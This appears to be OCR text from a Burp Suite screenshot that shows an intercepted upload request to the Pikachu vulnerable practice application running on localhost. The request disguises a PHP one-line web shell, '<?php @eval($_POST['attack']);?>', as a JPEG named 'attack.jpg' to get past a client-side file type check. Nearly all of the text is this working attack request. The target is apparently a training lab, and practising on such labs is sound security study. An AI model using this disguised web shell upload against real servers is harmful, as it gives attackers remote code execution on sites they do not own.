 Burp Suite Professional v2022.3 - Temporary Project - zzZxby
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------174960059533102233582947265190
8 Content-Length: 384
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=gpm2v275ujm9d8iobfgi2lhdfi
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------174960059533102233582947265190
20 Content-Disposition: form-data; name="uploadfile"; filename="attack.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['attack']);?>
24 -----------------------------174960059533102233582947265190
25 Content-Disposition: form-data; name="submit"
26
27 开始上传
28 -----------------------------174960059533102233582947265190--
29
Search... 0 matches